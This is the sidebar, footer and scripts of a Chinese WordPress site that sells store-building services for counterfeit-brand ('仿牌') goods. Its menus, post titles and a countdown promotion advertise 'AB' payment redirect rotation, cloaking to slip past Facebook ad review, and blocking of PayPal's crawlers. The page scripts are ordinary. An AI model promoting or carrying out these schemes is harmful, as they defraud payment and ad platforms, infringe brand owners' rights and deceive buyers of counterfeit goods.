					<a href="https://www.dropshoppings.net/f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99%e7%9f%a5%e8%af%86%e5%85%a8%e8%a7%a3%e8%af%bb_f%e7%89%8c%e6%94%b6%e6%ac%be_fp%e7%8b%ac%e7%ab%8b%e7%ab%99fb%e5%b9%bf%e5%91%8a_%e6%96%97%e7%af%b7cloak_%e8%b7%a8">F牌独立站知识全解读_F牌收款_FP独立站FB广告_斗篷Cloak_跨境旺季_金九银十_小白必读</a>
									</li>
											<li>
					<a href="https://www.dropshoppings.net/2024%e5%b9%b4%e8%b7%a8%e5%a2%83%e7%8b%ac%e7%ab%8b%e7%ab%99%e5%92%8c%e7%be%8e%e5%9b%bdtiktok%e5%b0%8f%e5%ba%97%e5%93%aa%e4%b8%aa%e9%80%82%e5%90%88%e4%bd%a0_fp%e5%bb%ba%e7%ab%99_%e4%bb%bf%e7%89%8c">2024年跨境独立站和美国Tiktok小店哪个适合你_FP建站_仿牌收款_仿牌建站_莆田特产独立站_广州特产独立站搭建</a>
									</li>
					</ul>

		</div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6>归档</h6></div>
			<ul>
					<li><a href='https://www.dropshoppings.net/2025/03'>2025年3月</a></li>
	<li><a href='https://www.dropshoppings.net/2025/02'>2025年2月</a></li>
	<li><a href='https://www.dropshoppings.net/2024/08'>2024年8月</a></li>
	<li><a href='https://www.dropshoppings.net/2024/05'>2024年5月</a></li>
	<li><a href='https://www.dropshoppings.net/2024/03'>2024年3月</a></li>
	<li><a href='https://www.dropshoppings.net/2023/08'>2023年8月</a></li>
	<li><a href='https://www.dropshoppings.net/2023/07'>2023年7月</a></li>
	<li><a href='https://www.dropshoppings.net/2023/05'>2023年5月</a></li>
	<li><a href='https://www.dropshoppings.net/2023/03'>2023年3月</a></li>
	<li><a href='https://www.dropshoppings.net/2023/02'>2023年2月</a></li>
	<li><a href='https://www.dropshoppings.net/2022/12'>2022年12月</a></li>
	<li><a href='https://www.dropshoppings.net/2022/08'>2022年8月</a></li>
	<li><a href='https://www.dropshoppings.net/2022/07'>2022年7月</a></li>
	<li><a href='https://www.dropshoppings.net/2022/05'>2022年5月</a></li>
	<li><a href='https://www.dropshoppings.net/2022/04'>2022年4月</a></li>
	<li><a href='https://www.dropshoppings.net/2022/02'>2022年2月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/11'>2021年11月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/09'>2021年9月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/08'>2021年8月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/06'>2021年6月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/05'>2021年5月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/04'>2021年4月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/03'>2021年3月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/12'>2020年12月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/11'>2020年11月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/10'>2020年10月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/09'>2020年9月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/06'>2020年6月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/05'>2020年5月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/03'>2020年3月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/02'>2020年2月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/01'>2020年1月</a></li>
	<li><a href='https://www.dropshoppings.net/2019/12'>2019年12月</a></li>
			</ul>

			</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>分类</h6></div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.dropshoppings.net/category/opencart">OPENCART</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.dropshoppings.net/category/%e4%b8%9c%e5%8d%97%e4%ba%9acod">东南亚COD</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be">仿牌广告投放</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f">仿牌收款系统</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" title="仿牌网站建设">仿牌网站建设</a>
</li>
			</ul>

			</div><div id="block-5" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">合作请加微信:tmac7272</h2><div class="menu-%e5%90%88%e4%bd%9c%e8%af%b7%e5%8a%a0%e5%be%ae%e4%bf%a1-container"><ul id="menu-%e5%90%88%e4%bd%9c%e8%af%b7%e5%8a%a0%e5%be%ae%e4%bf%a1" class="menu"><li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="https://www.dropshoppings.net/%e5%bb%ba%e7%ab%99%e6%9c%8d%e5%8a%a1%e5%a5%97%e9%a4%90">仿牌建站项目</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="https://www.dropshoppings.net/%e5%bb%ba%e7%ab%99%e6%9c%8d%e5%8a%a1%e5%a5%97%e9%a4%90">仿牌收款AB跳转轮询</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="#">仿牌斗篷Cloak</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-503"><a href="#">仿牌广告代投</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="https://www.dropshoppings.net/%E5%A4%96%E8%B4%B8%E7%8B%AC%E7%AB%8B%E7%AB%99-fp%E7%8B%AC%E7%AB%8B%E7%AB%99-%E4%BB%BF%E7%89%8C%E7%8B%AC%E7%AB%8B%E7%AB%99-%E5%A4%96%E8%B4%B8%E8%87%AA%E5%BB%BA%E7%AB%99-%E6%A1%88%E4%BE%8B">仿牌独立站案例展示</a></li>
</ul></div></div></div></div>
</div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
		  
	
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://www.dropshoppings.net/wp-content/uploads/2025/03/maxresdefault.jpg');" >
                            <a class="link-div" href="https://www.dropshoppings.net/f%e7%89%8c%e6%94%b6%e6%ac%bepaypal%e7%9a%84ab%e8%bd%ae%e8%af%a2%e5%88%b0%e5%ba%95%e8%bf%98%e8%83%bd%e4%b8%8d%e8%83%bd%e7%94%a8%e6%9d%a5%e4%b8%80%e6%b3%a2%e6%8a%80%e6%9c%af%e5%88%86%e6%9e%90%ef%bc%81f"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f" alt="查看 仿牌收款系统 中所有文章"> 
                                 仿牌收款系统
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" alt="查看 仿牌网站建设 中所有文章"> 
                                 仿牌网站建设
                             </a>                      </div>
                      <h4 class="title"> <a href="https://www.dropshoppings.net/f%e7%89%8c%e6%94%b6%e6%ac%bepaypal%e7%9a%84ab%e8%bd%ae%e8%af%a2%e5%88%b0%e5%ba%95%e8%bf%98%e8%83%bd%e4%b8%8d%e8%83%bd%e7%94%a8%e6%9d%a5%e4%b8%80%e6%b3%a2%e6%8a%80%e6%9c%af%e5%88%86%e6%9e%90%ef%bc%81f" title="Permalink to: F牌收款Paypal的AB轮询到底还能不能用?来一波技术分析！F牌独立站Paypal收款_F牌建站"> F牌收款Paypal的AB轮询到底还能不能用?来一波技术分析！F牌独立站Paypal收款_F牌建站</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://www.dropshoppings.net/2025/03">
         3月 7, 2025</a></span>
         <a class="auth" href="https://www.dropshoppings.net/author/lovehhuc"><i class="fa fa-user-circle-o"></i> 
        lovehhuc</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://www.dropshoppings.net/wp-content/uploads/2025/02/download.jpg');" >
                            <a class="link-div" href="https://www.dropshoppings.net/649-2"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/opencart" alt="查看 OPENCART 中所有文章"> 
                                 OPENCART
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f" alt="查看 仿牌收款系统 中所有文章"> 
                                 仿牌收款系统
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" alt="查看 仿牌网站建设 中所有文章"> 
                                 仿牌网站建设
                             </a>                      </div>
                      <h4 class="title"> <a href="https://www.dropshoppings.net/649-2" title=""> </a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://www.dropshoppings.net/2025/02">
         2月 26, 2025</a></span>
         <a class="auth" href="https://www.dropshoppings.net/author/lovehhuc"><i class="fa fa-user-circle-o"></i> 
        lovehhuc</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://www.dropshoppings.net/wp-content/uploads/2025/02/Slider_2025.jpg');" >
                            <a class="link-div" href="https://www.dropshoppings.net/%e3%80%8a2025%e5%b9%b4%ef%bc%8c%e4%b8%80%e6%96%87%e8%af%bb%e6%87%82f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99%ef%bc%9a%e4%bb%8e%e5%85%a5%e9%97%a8%e5%88%b0%e9%81%bf%e5%9d%91%e5%85%a8%e6%8c%87%e5%8d%97"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f" alt="查看 仿牌收款系统 中所有文章"> 
                                 仿牌收款系统
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" alt="查看 仿牌网站建设 中所有文章"> 
                                 仿牌网站建设
                             </a>                      </div>
                      <h4 class="title"> <a href="https://www.dropshoppings.net/%e3%80%8a2025%e5%b9%b4%ef%bc%8c%e4%b8%80%e6%96%87%e8%af%bb%e6%87%82f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99%ef%bc%9a%e4%bb%8e%e5%85%a5%e9%97%a8%e5%88%b0%e9%81%bf%e5%9d%91%e5%85%a8%e6%8c%87%e5%8d%97" title="Permalink to: 《2025年，一文读懂F牌独立站：从入门到避坑全指南, 小白必看!》"> 《2025年，一文读懂F牌独立站：从入门到避坑全指南, 小白必看!》</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://www.dropshoppings.net/2025/02">
         2月 17, 2025</a></span>
         <a class="auth" href="https://www.dropshoppings.net/author/lovehhuc"><i class="fa fa-user-circle-o"></i> 
        lovehhuc</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://www.dropshoppings.net/wp-content/uploads/2024/08/F牌球鞋站.jpg');" >
                            <a class="link-div" href="https://www.dropshoppings.net/f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99%e7%9f%a5%e8%af%86%e5%85%a8%e8%a7%a3%e8%af%bb_f%e7%89%8c%e6%94%b6%e6%ac%be_fp%e7%8b%ac%e7%ab%8b%e7%ab%99fb%e5%b9%bf%e5%91%8a_%e6%96%97%e7%af%b7cloak_%e8%b7%a8"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/opencart" alt="查看 OPENCART 中所有文章"> 
                                 OPENCART
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f" alt="查看 仿牌收款系统 中所有文章"> 
                                 仿牌收款系统
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" alt="查看 仿牌网站建设 中所有文章"> 
                                 仿牌网站建设
                             </a>                      </div>
                      <h4 class="title"> <a href="https://www.dropshoppings.net/f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99%e7%9f%a5%e8%af%86%e5%85%a8%e8%a7%a3%e8%af%bb_f%e7%89%8c%e6%94%b6%e6%ac%be_fp%e7%8b%ac%e7%ab%8b%e7%ab%99fb%e5%b9%bf%e5%91%8a_%e6%96%97%e7%af%b7cloak_%e8%b7%a8" title="Permalink to: F牌独立站知识全解读_F牌收款_FP独立站FB广告_斗篷Cloak_跨境旺季_金九银十_小白必读"> F牌独立站知识全解读_F牌收款_FP独立站FB广告_斗篷Cloak_跨境旺季_金九银十_小白必读</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://www.dropshoppings.net/2024/08">
         8月 20, 2024</a></span>
         <a class="auth" href="https://www.dropshoppings.net/author/lovehhuc"><i class="fa fa-user-circle-o"></i> 
        lovehhuc</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="text-5" class="col-md-3 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>版权声明</h6>			<div class="textwidget"><p>本站的文章和资源来自互联网或者站长<br />
的原创，按照 CC BY -NC -SA 3.0 CN<br />
协议发布和共享，转载或引用本站文章<br />
应遵循相同协议。如果有侵犯版权的资<br />
源请尽快联系站长，我们会在24h内删<br />
除有争议的资源。</p>
</div>
		</div><div id="text-10" class="col-md-3 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>网站驱动</h6>			<div class="textwidget"><style type="text/css">
.driver{
display:inline-block!important;
}
</style>
<ul>
<li class="driver"><a title="AB wibsite for payment" href="https://www.dropshoppings.com/?p=266" target="_blank" rel="noopener">仿牌收款 |</a></li>
<li class="driver"><a title="payoneer" href="http://share.payoneer.com/nav/aeHtsEByWwv_shej7pbi2-sS7KyVOuLP3eoqRGjUiLrldhdlZ4bkS2fyrvfz8ldg47AgYDEPhMJzvDO1p8zohw2" target="_blank" rel="noopener">派安盈 |</a></li>
<li class="driver"><a title="Paypal" href="https://paypal.com" target="_blank" rel="noopener">贝宝支付 |</a></li>
<li class="driver"><a title="Stripe" href="https://Stripe.com" target="_blank" rel="noopener">Stripe支付 |</a></li>
<li class="driver"><a title="Opencart" href="https://Opencart.com" target="_blank" rel="noopener">Opencart官网 |</a></li>
<li class="driver"><a title="2checkout" href="https://2checkout.com" target="_blank" rel="noopener">2checkout官网 |</a></li>
<li class="driver"><a title="2checkout" href="https://shopify.com" target="_blank" rel="noopener">Shopify官网 |</a></li>
<li class="driver"><a title="worldfirst" href="https://worldfirst.com" target="_blank" rel="noopener">万里汇 |</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</div><div id="text-7" class="col-md-3 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>建站推广服务</h6>			<div class="textwidget"><p><img loading="lazy" class="size-medium wp-image-33" style="width: 180px;" src="http://www.dropshoppings.com/wp-content/uploads/2020/12/2020090605060974-300x300.jpg" alt="外贸建站推广" width="300" height="300" srcset="https://www.dropshoppings.net/wp-content/uploads/2020/12/2020090605060974-300x300.jpg 300w, https://www.dropshoppings.net/wp-content/uploads/2020/12/2020090605060974-150x150.jpg 150w, https://www.dropshoppings.net/wp-content/uploads/2020/12/2020090605060974.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div><div id="text-8" class="col-md-3 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>联系我们</h6>			<div class="textwidget"><div class="wx"><img loading="lazy" class="size-medium wp-image-34" src="https://www.dropshoppings.net/wp-content/uploads/2020/12/f5aea3522deb03ef91db9853661e479-300x300.jpg" alt="联系我们" width="180" height="300" /></div>
</div>
		</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                           </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-12 text-xs text-center">
                                <p>
                                <a href="https://cn.wordpress.org/">
								Copyright © 2010-2026								</a>
								<span class="sep"> | </span>
									<a href="https://www.dropshoppings.net">
								跨境独立站基地										</a>
								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		var div = document.getElementById('div1');
		var time = new Date();
		var atTimt = time.getTime();
		var endTime = new Date('2024/10/08 00:00:00');
		var numTime = Math.floor((endTime -atTimt)/1000);

		function getStr(n){
			var d = Math.floor(n / 24 / 3600);
			var h = Math.floor((n-d*24*3600) / 3600 );
			var m = Math.floor((n- d*24*3600 - h*3600 ) / 60 );
			var s = n % 60;
			var d = d<10 ? '0'+d : d;
			var h = h<10 ? '0'+h : h;
			var m = m<10 ? '0'+m : m;
			var s = s<10 ? '0'+s : s;
			var str = d + ' '+ '天' + ' '+ h + ' '+ '小时'+ ' ' + m + ' '+ '分' + ' '+ s + ' '+ '秒';

			return str;
		}
		window.onload = function (){
			if( numTime > 0 ){
			  setInterval(function(){
				div.innerHTML = "<h2 style='color:red;'国庆节特惠，现建站服务多赠送一个月斗篷(过Facebook广告，屏蔽paypal爬虫/同行，防止PP/Stripe被钓鱼)。活动时间结束还有:</h2>" + "<h3 style='color:red;'>"+getStr(numTime)+'(06月11日00:00结束)</h3>';
				numTime--;
			} , 1000); 
			   }else {
				  div.innerHTML =""; 
			   }
			
		}

	</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dropshoppings.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-includes/js/wp-embed.min.js?ver=5.8' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/custom.js?ver=5.8' id='newsup-custom-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/custom-time.js?ver=5.8' id='newsup-custom-time-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42d78c025a864c5a9c696feeefbc19ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>